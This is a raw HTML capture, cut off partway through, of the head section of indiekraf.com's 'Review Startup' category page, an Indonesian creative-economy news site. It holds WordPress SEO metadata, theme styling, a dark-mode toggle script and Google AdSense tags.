

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indiekraf.com/category/startup/?amp=1
body_size: 17384
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Review Startup | indiekraf.com</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
	<link rel="canonical" href="https://indiekraf.com/category/startup/" />
	<link rel="next" href="https://indiekraf.com/category/startup/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/category\/startup\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/startup\/#listItem","name":"Review Startup"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/startup\/#listItem","position":2,"name":"Review Startup","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/indiekraf.com\/category\/startup\/#collectionpage","url":"https:\/\/indiekraf.com\/category\/startup\/","name":"Review Startup | indiekraf.com","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/category\/startup\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/category\/startup\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/category\/startup\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Review Startup Umpan Kategori" href="https://indiekraf.com/category/startup/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				--tie-buttons-radius: 8px;
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/categories/650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "d2343966b2";</script> <meta name="description" content="Media online industri ekonomi kreatif Indonesia" /><meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px 